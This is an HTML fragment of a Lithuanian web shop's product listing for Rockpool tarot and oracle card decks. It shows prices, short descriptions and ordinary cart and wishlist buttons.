            <div class="image"><a href="https://www.shop4top.lt/taro-kortos/rockpool/kosmetinis-defektas-occult-tarot-pocket-kortos-metalineje-dezuteje-rockpool-rp217-defect"><img src="https://www.shop4top.lt/image/cache/catalog/product-11896/01ZrgIB6ZD-i1FepgNzcp-9781922786685 (1)-200x200.jpg" alt="Kosmetinis defektas Occult Tarot Pocket kortos metalinėje dėžutėje Rockpool" title="Kosmetinis defektas Occult Tarot Pocket kortos metalinėje dėžutėje Rockpool" class="img-responsive" /></a>
				                   			</div>
            <div class="list-grid-detail">
			<div class="btn-list-grid">
			 <div class="button-group">
                       <button type="button" title="Į krepšelį" data-toggle="tooltip" onclick="cart.add('11896'); "><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">Į krepšelį</span></button>
                                <button type="button" class="wishlist_button" data-toggle="tooltip" title="Į atmintinę" onclick="wishlist.add('11896');"></button>
                <button type="button" class="compare_button"  data-toggle="tooltip" title="Pridėti palyginimui" onclick="compare.add('11896');"></button>
              </div>
			  </div> <!--End btn-list-grid-->
              <div class="caption">
                <h4><a href="https://www.shop4top.lt/taro-kortos/rockpool/kosmetinis-defektas-occult-tarot-pocket-kortos-metalineje-dezuteje-rockpool-rp217-defect" title="Kosmetinis defektas Occult Tarot Pocket kortos metalinėje dėžutėje Rockpool">
				Kosmetinis defektas Occult Tarot Pocket kortos metalinėje dėžutėje Rockpool			</a>
			</h4>
                <div class="desc">DĖMESIO! Prekė turi nedidelių kosmetinių defektų, tačiau yra visiškai funkcionali.&nbsp;Ši bestseler..</div>
               
                                <p class="price">
                                    13.31€                                                      <span class="price-tax">Be mokesčių: 11.00€</span>
                                  </p>
                				                 <div class="rating">
                                                      <span class="fa fa-stack"><i class="fa fa-star off fa-stack-2x"></i></span>
                                                                        <span class="fa fa-stack"><i class="fa fa-star off fa-stack-2x"></i></span>
                                                                        <span class="fa fa-stack"><i class="fa fa-star off fa-stack-2x"></i></span>
                                                                        <span class="fa fa-stack"><i class="fa fa-star off fa-stack-2x"></i></span>
                                                                        <span class="fa fa-stack"><i class="fa fa-star off fa-stack-2x"></i></span>
                                                    </div>
               				<div class="btn-wish-compare">
					 <div class="button-group">
						 <button type="button" class="wishlist_button" data-toggle="tooltip" title="Į atmintinę" onclick="wishlist.add('11896');"></button>
						 <button type="button" class="compare_button"  data-toggle="tooltip" title="Pridėti palyginimui" onclick="compare.add('11896');"></button>
					 </div>
				</div>
				
				
              </div>  <!--End caption-->
             <div class="list-right">
					 <div class="list-right-price">
						  							<p class="price">
							  							  13.31€							  							  							  <span class="price-tax">Be mokesčių: 11.00€</span>
							  							 </p>
						 					</div>
					<div class="list-buttoncart">  
							 <div class="button-group">
               							 	 <button class="btn-cart" type="button" title="Į krepšelį" data-toggle="tooltip" onclick="cart.add('11896'); "><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">Į krepšelį</span></button>
                  							 </div>
					</div><!--End list-buttoncart-->
				
			 </div><!--End list-right-->
			 
            </div>
          </div>
		  </div>
        </div>
                <div class="product-layout product-list col-xs-12">
          <div class="product-thumb">
		  <div class="product-block-inner ">
            <div class="image"><a href="https://www.shop4top.lt/taro-kortos/rockpool/kosmetinis-defektas-angel-tarot-pocket-kortos-kisenines-rockpool-rp216-defect"><img src="https://www.shop4top.lt/image/cache/catalog/product-11892/BX5fESPewo-vVWnBy9WCf-9781922786616-angel-pocket-tarot (1)-200x200.jpg" alt="Kosmetinis defektas Angel Tarot Pocket kortos kišėninės Rockpool" title="Kosmetinis defektas Angel Tarot Pocket kortos kišėninės Rockpool" class="img-responsive" /></a>
				                   			</div>
            <div class="list-grid-detail">
			<div class="btn-list-grid">
			 <div class="button-group">
                       <button type="button" title="Į krepšelį" data-toggle="tooltip" onclick="cart.add('11892'); "><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">Į krepšelį</span></button>
                                <button type="button" class="wishlist_button" data-toggle="tooltip" title="Į atmintinę" onclick="wishlist.add('11892');"></button>
                <button type="button" class="compare_button"  data-toggle="tooltip" title="Pridėti palyginimui" onclick="compare.add('11892');"></button>
              </div>
			  </div> <!--End btn-list-grid-->
              <div class="caption">
                <h4><a href="https://www.shop4top.lt/taro-kortos/rockpool/kosmetinis-defektas-angel-tarot-pocket-kortos-kisenines-rockpool-rp216-defect" title="Kosmetinis defektas Angel Tarot Pocket kortos kišėninės Rockpool">
				Kosmetinis defektas Angel Tarot Pocket kortos kišėninės Rockpool			</a>
			</h4>
                <div class="desc">DĖMESIO! Prekė turi nedidelių kosmetinių defektų, tačiau yra visiškai funkcionali.&nbsp;Angelų kortų..</div>
               
                                <p class="price">
                                    14.52€                                                      <span class="price-tax">Be mokesčių: 12.00€</span>
                                  </p>
                				                 <div class="rating">
                                                      <span class="fa fa-stack"><i class="fa fa-star off fa-stack-2x"></i></span>
                                                                        <span class="fa fa-stack"><i class="fa fa-star off fa-stack-2x"></i></span>
                                                                        <span class="fa fa-stack"><i class="fa fa-star off fa-stack-2x"></i></span>
                                                                        <span class="fa fa-stack"><i class="fa fa-star off fa-stack-2x"></i></span>
                                                                        <span class="fa fa-stack"><i class="fa fa-star off fa-stack-2x"></i></span>
                                                    </div>
               				<div class="btn-wish-compare">
					 <div class="button-group">
						 <button type="button" class="wishlist_button" data-toggle="tooltip" title="Į atmintinę" onclick="wishlist.add('11892');"></button>
						 <button type="button" class="compare_button"  data-toggle="tooltip" title="Pridėti palyginimui" onclick="compare.add('11892');"></button>
					 </div>
				</div>
				
				
              </div>  <!--End caption-->
             <div class="list-right">
					 <div class="list-right-price">
						  							<p class="price">
							  							  14.52€							  							  							  <span class="price-tax">Be mokesčių: 12.00€</span>
							  							 </p>
						 					</div>
					<div class="list-buttoncart">  
							 <div class="button-group">
               							 	 <button class="btn-cart" type="button" title="Į krepšelį" data-toggle="tooltip" onclick="cart.add('11892'); "><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">Į krepšelį</span></button>
                  							 </div>
					</div><!--End list-buttoncart-->
				
			 </div><!--End list-right-->
			 
            </div>
          </div>
		  </div>
        </div>
                <div class="product-layout product-list col-xs-12">
          <div class="product-thumb">
		  <div class="product-block-inner ">
            <div class="image"><a href="https://www.shop4top.lt/taro-kortos/rockpool/folklore-oracle-kortos-rockpool-publishing-rp232"><img src="https://www.shop4top.lt/image/cache/catalog/product-11868/JkgfmLTApg-717+aApBhiL._SL1400_-200x200.jpg" alt="Folklore Oracle kortos Rockpool Publishing" title="Folklore Oracle kortos Rockpool Publishing" class="img-responsive" /></a>
				                   			</div>
            <div class="list-grid-detail">
			<div class="btn-list-grid">
			 <div class="button-group">
                       <button type="button" title="Į krepšelį" data-toggle="tooltip" onclick="cart.add('11868'); "><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">Į krepšelį</span></button>
                                <button type="button" class="wishlist_button" data-toggle="tooltip" title="Į atmintinę" onclick="wishlist.add('11868');"></button>
                <button type="button" class="compare_button"  data-toggle="tooltip" title="Pridėti palyginimui" onclick="compare.add('11868');"></button>
              </div>
			  </div> <!--End btn-list-grid-->
              <div class="caption">
                <h4><a href="https://www.shop4top.lt/taro-kortos/rockpool/folklore-oracle-kortos-rockpool-publishing-rp232" title="Folklore Oracle kortos Rockpool Publishing">
				Folklore Oracle kortos Rockpool Publishing			</a>
			</h4>
                <div class="desc">„Folklore Oracle“ tyrinėja turtingą simboliką liaudies išmintyje, mitologijoje, papročiuose ir priet..</div>
               
                                <p class="price">
                                    29.09€                                                      <span class="price-tax">Be mokesčių: 24.04€</span>
                                  </p>
                				                 <div class="rating">
                                                      <span class="fa fa-stack"><i class="fa fa-star off fa-stack-2x"></i></span>
                                                                        <span class="fa fa-stack"><i class="fa fa-star off fa-stack-2x"></i></span>
                                                                        <span class="fa fa-stack"><i class="fa fa-star off fa-stack-2x"></i></span>
                                                                        <span class="fa fa-stack"><i class="fa fa-star off fa-stack-2x"></i></span>
                                                                        <span class="fa fa-stack"><i class="fa fa-star off fa-stack-2x"></i></span>
                                                    </div>
               				<div class="btn-wish-compare">
					 <div class="button-group">
						 <button type="button" class="wishlist_button" data-toggle="tooltip" title="Į atmintinę" onclick="wishlist.add('11868');"></button>
						 <button type="button" class="compare_button"  data-toggle="tooltip" title="Pridėti palyginimui" onclick="compare.add('11868');"></button>
					 </div>
				</div>
				
				
              </div>  <!--End caption-->
             <div class="list-right">
					 <div class="list-right-price">
						  							<p class="price">
							  							  29.09€							  							  							  <span class="price-tax">Be mokesčių: 24.04€</span>
							  							 </p>
						 					</div>
					<div class="list-buttoncart">  
							 <div class="button-group">
               							 	 <button class="btn-cart" type="button" title="Į krepšelį" data-toggle="tooltip" onclick="cart.add('11868'); "><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">Į krepšelį</span></button>
                  							 </div>
					</div><!--End list-buttoncart-->
				
			 </div><!--End list-right-->
			 
            </div>
          </div>
		  </div>
        </div>
                <div class="product-layout product-list col-xs-12">
          <div class="product-thumb">
		  <div class="product-block-inner ">
            <div class="image"><a href="https://www.shop4top.lt/taro-kortos/rockpool/shadow-of-darkness-oracle-kortos-rockpool-publishing-rp234"><img src="https://www.shop4top.lt/image/cache/catalog/product-11867/4T06syn3q0-714Z9xHdQaL._SL1400_-200x200.jpg" alt="Shadow of Darkness Oracle kortos Rockpool Publishing" title="Shadow of Darkness Oracle kortos Rockpool Publishing" class="img-responsive" /></a>
				                   			</div>
            <div class="list-grid-detail">
			<div class="btn-list-grid">
			 <div class="button-group">
                       <button type="button" title="Į krepšelį" data-toggle="tooltip" onclick="cart.add('11867'); "><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">Į krepšelį</span></button>
                                <button type="button" class="wishlist_button" data-toggle="tooltip" title="Į atmintinę" onclick="wishlist.add('11867');"></button>
                <button type="button" class="compare_button"  data-toggle="tooltip" title="Pridėti palyginimui" onclick="compare.add('11867');"></button>
              </div>
			  </div> <!--End btn-list-grid-->
              <div class="caption">
                <h4><a href="https://www.shop4top.lt/taro-kortos/rockpool/shadow-of-darkness-oracle-kortos-rockpool-publishing-rp234" title="Shadow of Darkness Oracle kortos Rockpool Publishing">
				Shadow of Darkness Oracle kortos Rockpool Publishing			</a>
			</h4>
                <div class="desc">Šis neįtikėtinas kortų rinkinys yra jūsų gidas, padėsiantis atrasti jūsų gyvenimo akluosius taškus i..</div>
               
                                <p class="price">
                                    29.09€                                                      <span class="price-tax">Be mokesčių: 24.04€</span>
                                  </p>
                				                 <div class="rating">
                                                      <span class="fa fa-stack"><i class="fa fa-star off fa-stack-2x"></i></span>
                                                                        <span class="fa fa-stack"><i class="fa fa-star off fa-stack-2x"></i></span>
                                                                        <span class="fa fa-stack"><i class="fa fa-star off fa-stack-2x"></i></span>
                                                                        <span class="fa fa-stack"><i class="fa fa-star off fa-stack-2x"></i></span>
                                                                        <span class="fa fa-stack"><i class="fa fa-star off fa-stack-2x"></i></span>
                                                    </div>
               				<div class="btn-wish-compare">
					 <div class="button-group">
						 <button type="button" class="wishlist_button" data-toggle="tooltip" title="Į atmintinę" onclick="wishlist.add('11867');"></button>
						 <button type="button" class="compare_button"  data-toggle="tooltip" title="Pridėti palyginimui" onclick="compare.add('11867');"></button>
					 </div>
				</div>
				
				
              </div>  <!--End caption-->
             <div class="list-right">
					 <div class="list-right-price">
						  							<p class="price">
							  							  29.09€							  							  							  <span class="price-tax">Be mokesčių: 24.04€</span>
							  							 </p>
						 					</div>
					<div class="list-buttoncart">  
							 <div class="button-group">
               							 	 <button class="btn-cart" type="button" title="Į krepšelį" data-toggle="tooltip" onclick="cart.add('11867'); "><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">Į krepšelį</span></button>
                  							 </div>
					</div><!--End list-buttoncart-->
				
			 </div><!--End list-right-->
			 
            </div>
          </div>
		  </div>
        </div>
                <div class="product-layout product-list col-xs-12">
          <div class="product-thumb">
		  <div class="product-block-inner ">
            <div class="image"><a href="https://www.shop4top.lt/taro-kortos/rockpool/shamanic-oracle-kortos-rockpool-publishing-rp242"><img src="https://www.shop4top.lt/image/cache/catalog/product-11866/lIksv2ca9h-71HuQYH9r5L._SL1400_-200x200.jpg" alt="Shamanic Oracle kortos Rockpool Publishing" title="Shamanic Oracle kortos Rockpool Publishing" class="img-responsive" /></a>
				                   			</div>
            <div class="list-grid-detail">
			<div class="btn-list-grid">
			 <div class="button-group">
                       <button type="button" title="Į krepšelį" data-toggle="tooltip" onclick="cart.add('11866'); "><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">Į krepšelį</span></button>
                                <button type="button" class="wishlist_button" data-toggle="tooltip" title="Į atmintinę" onclick="wishlist.add('11866');"></button>
                <button type="button" class="compare_button"  data-toggle="tooltip" title="Pridėti palyginimui" onclick="compare.add('11866');"></button>
              </div>
			  </div> <!--End btn-list-grid-->
              <div class="caption">
                <h4><a href="https://www.shop4top.lt/taro-kortos/rockpool/shamanic-oracle-kortos-rockpool-publishing-rp242" title="Shamanic Oracle kortos Rockpool Publishing">
				Shamanic Oracle kortos Rockpool Publishing			</a>
			</h4>
                <div class="desc">Gamta yra neišsenkantis įkvėpimo šaltinis. Nuo pat egzistencijos pradžios ji lydėjo ir vedė žmoniją ..</div>
               
                                <p class="price">
                                    29.09€                                                      <span class="price-tax">Be mokesčių: 24.04€</span>
                                  </p>
                				                 <div class="rating">
                                                      <span class="fa fa-stack"><i class="fa fa-star off fa-stack-2x"></i></span>
                                                                        <span class="fa fa-stack"><i class="fa fa-star off fa-stack-2x"></i></span>
                                                                        <span class="fa fa-stack"><i class="fa fa-star off fa-stack-2x"></i></span>
                                                                        <span class="fa fa-stack"><i class="fa fa-star off fa-stack-2x"></i></span>
                                                                        <span class="fa fa-stack"><i class="fa fa-star off fa-stack-2x"></i></span>
                                                    </div>
               				<div class="btn-wish-compare">
					 <div class="button-group">
						 <button type="button" class="wishlist_button" data-toggle="tooltip" title="Į atmintinę" onclick="wishlist.add('11866');"></button>
						 <button type="button" class="compare_button"  data-toggle="tooltip" title="Pridėti palyginimui" onclick="compare.add('11866');"></button>
					 </div>
				</div>
				
				
              </div>  <!--End caption-->
             <div class="list-right">
					 <div class="list-right-price">
						  							<p class="price">
							  							  29.09€							  							  							  <span class="price-tax">Be mokesčių: 24.04€</span>
							  							 </p>
						 					</div>
					<div class="list-buttoncart">  
							 <div class="button-group">
               							 	 <button class="btn-cart" type="button" title="Į krepšelį" data-toggle="tooltip" onclick="cart.add('11866'); "><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">Į krepšelį</span></button>
                  							 </div>
					</div><!--End list-buttoncart-->
				
			 </div><!--End list-right-->
			 
            </div>
          </div>
		  </div>
        </div>
                <div class="product-layout product-list col-xs-12">
          <div class="product-thumb">
		  <div class="product-block-inner ">
            <div class="image"><a href="https://www.shop4top.lt/taro-kortos/rockpool/tell-me-you-love-me-oracle-kortos-rockpool-publishing-rp242"><img src="https://www.shop4top.lt/image/cache/catalog/product-11865/XypyrW86NC-712L2whZqEL._SL1400_-200x200.jpg" alt="Tell Me You Love Me Oracle kortos Rockpool Publishing" title="Tell Me You Love Me Oracle kortos Rockpool Publishing" class="img-responsive" /></a>
				                   			</div>
            <div class="list-grid-detail">
			<div class="btn-list-grid">
			 <div class="button-group">
                       <button type="button" title="Į krepšelį" data-toggle="tooltip" onclick="cart.add('11865'); "><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">Į krepšelį</span></button>
                                <button type="button" class="wishlist_button" data-toggle="tooltip" title="Į atmintinę" onclick="wishlist.add('11865');"></button>
                <button type="button" class="compare_button"  data-toggle="tooltip" title="Pridėti palyginimui" onclick="compare.add('11865');"></button>
              </div>
			  </div> <!--End btn-list-grid-->
              <div class="caption">
                <h4><a href="https://www.shop4top.lt/taro-kortos/rockpool/tell-me-you-love-me-oracle-kortos-rockpool-publishing-rp242" title="Tell Me You Love Me Oracle kortos Rockpool Publishing">
				Tell Me You Love Me Oracle kortos Rockpool Publishing			</a>
			</h4>
                <div class="desc">Meilė visada priversdavo širdis plakti greičiau visame pasaulyje: tai galingas, egzistencinis energi..</div>
               
                                <p class="price">
                                    29.09€                                                      <span class="price-tax">Be mokesčių: 24.04€</span>
                                  </p>
                				                 <div class="rating">
                                                      <span class="fa fa-stack"><i class="fa fa-star off fa-stack-2x"></i></span>
                                                                        <span class="fa fa-stack"><i class="fa fa-star off fa-stack-2x"></i></span>
                                                                        <span class="fa fa-stack"><i class="fa fa-star off fa-stack-2x"></i></span>
                                                                        <span class="fa fa-stack"><i class="fa fa-star off fa-stack-2x"></i></span>
                                                                        <span class="fa fa-stack"><i class="fa fa-star off fa-stack-2x"></i></span>
                                                    </div>
               				<div class="btn-wish-compare">
					 <div class="button-group">
						 <button type="button" class="wishlist_button" data-toggle="tooltip" title="Į atmintinę" onclick="wishlist.add('11865');"></button>
						 <button type="button" class="compare_button"  data-toggle="tooltip" title="Pridėti palyginimui" onclick="compare.add('11865');"></button>
					 </div>
				</div>
				
				
              </div>  <!--End caption-->
             <div class="list-right">
					 <div class="list-right-price">
						  							<p class="price">
							  							  29.09€							  							  							  <span class="price-tax">Be mokesčių: 24.04€</span>
							  							 </p>
						 					</div>
					<div class="list-buttoncart">  
							 <div class="button-group">
               							 	 <button class="btn-cart" type="button" title="Į krepšelį" data-toggle="tooltip" onclick="cart.add('11865'); "><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">Į krepšelį</span></button>
                  							 </div>
					</div><!--End list-buttoncart-->
				
			 </div><!--End list-right-->
			 
            </div>
          </div>
		  </div>
        </div>
                <div class="product-layout product-list col-xs-12">
          <div class="product-thumb">
		  <div class="product-block-inner ">
            <div class="image"><a href="https://www.shop4top.lt/taro-kortos/rockpool/ritual-earth-oracle-kortos-rockpool-publishing-rp231"><img src="https://www.shop4top.lt/image/cache/catalog/product-11863/izrEN67ykD-ritual-earth-oracle (1)-200x200.jpg" alt="Ritual Earth Oracle kortos Rockpool Publishing" title="Ritual Earth Oracle kortos Rockpool Publishing" class="img-responsive" /></a>
				                   			</div>
            <div class="list-grid-detail">
			<div class="btn-list-grid">
			 <div class="button-group">
                       <button type="button" title="Į krepšelį" data-toggle="tooltip" onclick="cart.add('11863'); "><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">Į krepšelį</span></button>
                                <button type="button" class="wishlist_button" data-toggle="tooltip" title="Į atmintinę" onclick="wishlist.add('11863');"></button>
                <button type="button" class="compare_button"  data-toggle="tooltip" title="Pridėti palyginimui" onclick="compare.add('11863');"></button>
              </div>
			  </div> <!--End btn-list-grid-->
              <div class="caption">
                <h4><a href="https://www.shop4top.lt/taro-kortos/rockpool/ritual-earth-oracle-kortos-rockpool-publishing-rp231" title="Ritual Earth Oracle kortos Rockpool Publishing">
				Ritual Earth Oracle kortos Rockpool Publishing			</a>
			</h4>
                <div class="desc">Šventės ir ceremonijos mus suartina bendromis tradicijomis, išraiška ir menine aistra. Jų gyvybingum..</div>
               
                                <p class="price">
                                    29.09€                                                      <span class="price-tax">Be mokesčių: 24.04€</span>
                                  </p>
                				                 <div class="rating">
                                                      <span class="fa fa-stack"><i class="fa fa-star off fa-stack-2x"></i></span>
                                                                        <span class="fa fa-stack"><i class="fa fa-star off fa-stack-2x"></i></span>
                                                                        <span class="fa fa-stack"><i class="fa fa-star off fa-stack-2x"></i></span>
                                                                        <span class="fa fa-stack"><i class="fa fa-star off fa-stack-2x"></i></span>
                                                                        <span class="fa fa-stack"><i class="fa fa-star off fa-stack-2x"></i></span>
                                                    </div>
               				<div class="btn-wish-compare">
					 <div class="button-group">
						 <button type="button" class="wishlist_button" data-toggle="tooltip" title="Į atmintinę" onclick="wishlist.add('11863');"></button>
						 <button type="button" class="compare_button"  data-toggle="tooltip" title="Pridėti palyginimui" onclick="compare.add('11863');"></button>
					 </div>
				</div>
				
				
              </div>  <!--End caption-->
             <div class="list-right">
					 <div class="list-right-price">
						  							<p class="price">
							  							  29.09€							  							  							  <span class="price-tax">Be mokesčių: 24.04€</span>
							  							 </p>
						 					</div>
					<div class="list-buttoncart">  
							 <div class="button-group">
               							 	 <button class="btn-cart" type="button" title="Į krepšelį" data-toggle="tooltip" onclick="cart.add('11863'); "><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">Į krepšelį</span></button>
                  							 </div>
					</div><!--End list-buttoncart-->
				
			 </div><!--End list-right-->
			 
            </div>
          </div>
		  </div>
        </div>
                <div class="product-layout product-list col-xs-12">
          <div class="product-thumb">
		  <div class="product-block-inner ">
            <div class="image"><a href="https://www.shop4top.lt/taro-kortos/rockpool/ancestral-healing-oracle-kortos-rockpool-publishing-rp237"><img src="https://www.shop4top.lt/image/cache/catalog/product-11862/ZPpwamZXVd-rockpool-healing-oracle (1)-200x200.jpg" alt="Ancestral Healing Oracle kortos Rockpool Publishing" title="Ancestral Healing Oracle kortos Rockpool Publishing" class="img-responsive" /></a>
				                   			</div>
            <div class="list-grid-detail">
			<div class="btn-list-grid">
			 <div class="button-group">
                       <button type="button" title="Į krepšelį" data-toggle="tooltip" onclick="cart.add('11862'); "><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">Į krepšelį</span></button>
                                <button type="button" class="wishlist_button" data-toggle="tooltip" title="Į atmintinę" onclick="wishlist.add('11862');"></button>
                <button type="button" class="compare_button"  data-toggle="tooltip" title="Pridėti palyginimui" onclick="compare.add('11862');"></button>
              </div>
			  </div> <!--End btn-list-grid-->
              <div class="caption">
                <h4><a href="https://www.shop4top.lt/taro-kortos/rockpool/ancestral-healing-oracle-kortos-rockpool-publishing-rp237" title="Ancestral Healing Oracle kortos Rockpool Publishing">
				Ancestral Healing Oracle kortos Rockpool Publishing			</a>
			</h4>
                <div class="desc">Šis gražus kortų rinkinys skatina jus tyrinėti savo santykius su savimi ir šeima, susiejant juos su ..</div>
               
                                <p class="price">
                                    30.49€                                                      <span class="price-tax">Be mokesčių: 25.20€</span>
                                  </p>
                				                 <div class="rating">
                                                      <span class="fa fa-stack"><i class="fa fa-star off fa-stack-2x"></i></span>
                                                                        <span class="fa fa-stack"><i class="fa fa-star off fa-stack-2x"></i></span>
                                                                        <span class="fa fa-stack"><i class="fa fa-star off fa-stack-2x"></i></span>
                                                                        <span class="fa fa-stack"><i class="fa fa-star off fa-stack-2x"></i></span>
                                                                        <span class="fa fa-stack"><i class="fa fa-star off fa-stack-2x"></i></span>
                                                    </div>
               				<div class="btn-wish-compare">
					 <div class="button-group">
						 <button type="button" class="wishlist_button" data-toggle="tooltip" title="Į atmintinę" onclick="wishlist.add('11862');"></button>
						 <button type="button" class="compare_button"  data-toggle="tooltip" title="Pridėti palyginimui" onclick="compare.add('11862');"></button>
					 </div>
				</div>
				
				
              </div>  <!--End caption-->
             <div class="list-right">
					 <div class="list-right-price">
						  							<p class="price">
							  							  30.49€							  							  							  <span class="price-tax">Be mokesčių: 25.20€</span>
							  							 </p>
						 					</div>
					<div class="list-buttoncart">  
							 <div class="button-group">
               							 	 <button class="btn-cart" type="button" title="Į krepšelį" data-toggle="tooltip" onclick="cart.add('11862'); "><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">Į krepšelį</span></button>
                  							 </div>
					</div><!--End list-buttoncart-->
				
			 </div><!--End list-right-->
			 
            </div>
          </div>
		  </div>
        </div>
                <div class="product-layout product-list col-xs-12">
          <div class="product-thumb">
		  <div class="product-block-inner ">
            <div class="image"><a href="https://www.shop4top.lt/taro-kortos/rockpool/mythos-taro-kortos-kiseninis-leidimas-metalineje-dezuteje-rockpool-publishing-rp241"><img src="https://www.shop4top.lt/image/cache/catalog/product-11861/6XtekRKejV-71JeUcrg-2L._SL1400_-200x200.jpg" alt="Mythos Taro kortos kišeninis leidimas metalinėje dėžutėje Rockpool Publishing" title="Mythos Taro kortos kišeninis leidimas metalinėje dėžutėje Rockpool Publishing" class="img-responsive" /></a>
				                   			</div>
            <div class="list-grid-detail">
			<div class="btn-list-grid">
			 <div class="button-group">
                       <button type="button" title="Į krepšelį" data-toggle="tooltip" onclick="cart.add('11861'); "><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">Į krepšelį</span></button>
                                <button type="button" class="wishlist_button" data-toggle="tooltip" title="Į atmintinę" onclick="wishlist.add('11861');"></button>
                <button type="button" class="compare_button"  data-toggle="tooltip" title="Pridėti palyginimui" onclick="compare.add('11861');"></button>
              </div>
			  </div> <!--End btn-list-grid-->
              <div class="caption">
                <h4><a href="https://www.shop4top.lt/taro-kortos/rockpool/mythos-taro-kortos-kiseninis-leidimas-metalineje-dezuteje-rockpool-publishing-rp241" title="Mythos Taro kortos kišeninis leidimas metalinėje dėžutėje Rockpool Publishing">
				Mythos Taro kortos kišeninis leidimas metalinėje dėžutėje Rockpool Publishing			</a>
			</h4>
                <div class="desc">Atraskite graikų dievų ir deivių dievišką išmintį. Šis gražus taro kortų rinkinys pateikiamas kaip k..</div>
               
                                <p class="price">
                                    24.59€                                                      <span class="price-tax">Be mokesčių: 20.32€</span>
                                  </p>
                				                 <div class="rating">
                                                      <span class="fa fa-stack"><i class="fa fa-star off fa-stack-2x"></i></span>
                                                                        <span class="fa fa-stack"><i class="fa fa-star off fa-stack-2x"></i></span>
                                                                        <span class="fa fa-stack"><i class="fa fa-star off fa-stack-2x"></i></span>
                                                                        <span class="fa fa-stack"><i class="fa fa-star off fa-stack-2x"></i></span>
                                                                        <span class="fa fa-stack"><i class="fa fa-star off fa-stack-2x"></i></span>
                                                    </div>
               				<div class="btn-wish-compare">
					 <div class="button-group">
						 <button type="button" class="wishlist_button" data-toggle="tooltip" title="Į atmintinę" onclick="wishlist.add('11861');"></button>
						 <button type="button" class="compare_button"  data-toggle="tooltip" title="Pridėti palyginimui" onclick="compare.add('11861');"></button>
					 </div>
				</div>
				
				
              </div>  <!--End caption-->
             <div class="list-right">
					 <div class="list-right-price">
						  							<p class="price">
							  							  24.59€							  							  							  <span class="price-tax">Be mokesčių: 20.32€</span>
							  							 </p>
						 					</div>
					<div class="list-buttoncart">  
							 <div class="button-group">
               							 	 <button class="btn-cart" type="button" title="Į krepšelį" data-toggle="tooltip" onclick="cart.add('11861'); "><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">Į krepšelį</span></button>
                  							 </div>
					</div><!--End list-buttoncart-->
				
			 </div><!--End list-right-->
			 
            </div>
          </div>
		  </div>
        </div>
                <div class="product-layout product-list col-xs-12">
          <div class="product-thumb">
		  <div class="product-block-inner ">
            <div class="image"><a href="https://www.shop4top.lt/taro-kortos/rockpool/runic-oracle-kortos-rockpool-publishing-rp243"><img src="https://www.shop4top.lt/image/cache/catalog/product-11860/TEdNI9lmom-runic-oracle-rockpool-deck (1)-200x200.jpg" alt="Runic Oracle kortos Rockpool Publishing" title="Runic Oracle kortos Rockpool Publishing" class="img-responsive" /></a>
				                   			</div>
            <div class="list-grid-detail">
			<div class="btn-list-grid">
			 <div class="button-group">
                       <button type="button" title="Į krepšelį" data-toggle="tooltip" onclick="cart.add('11860'); "><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">Į krepšelį</span></button>
                                <button type="button" class="wishlist_button" data-toggle="tooltip" title="Į atmintinę" onclick="wishlist.add('11860');"></button>
                <button type="button" class="compare_button"  data-toggle="tooltip" title="Pridėti palyginimui" onclick="compare.add('11860');"></button>
              </div>
			  </div> <!--End btn-list-grid-->
              <div class="caption">
                <h4><a href="https://www.shop4top.lt/taro-kortos/rockpool/runic-oracle-kortos-rockpool-publishing-rp243" title="Runic Oracle kortos Rockpool Publishing">
				Runic Oracle kortos Rockpool Publishing			</a>
			</h4>
                <div class="desc">„Runic Oracle“ derina runų išmintį ir tradicinius šiaurės protėvių mitus. Šios 44 kortos sujungs jus..</div>
               
                                <p class="price">
                                    29.09€                                                      <span class="price-tax">Be mokesčių: 24.04€</span>
                                  </p>
                				                 <div class="rating">
                                                      <span class="fa fa-stack"><i class="fa fa-star off fa-stack-2x"></i></span>
                                                                        <span class="fa fa-stack"><i class="fa fa-star off fa-stack-2x"></i></span>
                                                                        <span class="fa fa-stack"><i class="fa fa-star off fa-stack-2x"></i></span>
                                                                        <span class="fa fa-stack"><i class="fa fa-star off fa-stack-2x"></i></span>
                                                                        <span class="fa fa-stack"><i class="fa fa-star off fa-stack-2x"></i></span>
                                                    </div>
               				<div class="btn-wish-compare">
					 <div class="button-group">
						 <button type="button" class="wishlist_button" data-toggle="tooltip" title="Į atmintinę" onclick="wishlist.add('11860');"></button>
						 <button type="button" class="compare_button"  data-toggle="tooltip" title="Pridėti palyginimui" onclick="compare.add('11860');"></button>
					 </div>
				</div>
				
				
              </div>  <!--End caption-->
             <div class="list-right">
					 <div class="list-right-price">
						  							<p class="price">
							  							  29.09€							  							  							  <span class="price-tax">Be mokesčių: 24.04€</span>
							  							 </p>
						 					</div>
					<div class="list-buttoncart">  
							 <div class="button-group">
               							 	 <button class="btn-cart" type="button" title="Į krepšelį" data-toggle="tooltip" onclick="cart.add('11860'); "><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">Į krepšelį</span></button>
                  							 </div>
					</div><!--End list-buttoncart-->
				
			 </div><!--End list-right-->
			 
            </div>
          </div>
		  </div>
        </div>
                <div class="product-layout product-list col-xs-12">
          <div class="product-thumb">
		  <div class="product-block-inner ">
